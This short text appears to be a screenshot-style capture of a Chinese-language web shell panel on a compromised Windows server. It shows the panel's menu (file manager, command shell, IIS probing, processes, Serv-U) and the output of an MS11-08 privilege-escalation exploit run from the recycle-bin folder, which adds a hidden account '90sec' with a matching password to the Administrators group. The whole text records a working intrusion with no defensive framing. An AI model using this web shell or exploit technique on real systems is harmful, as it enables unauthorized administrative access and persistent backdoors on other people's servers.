 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\11080.exe 执行
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
Copyright © 2009-2012 ON-e.cn All Rights Reserved.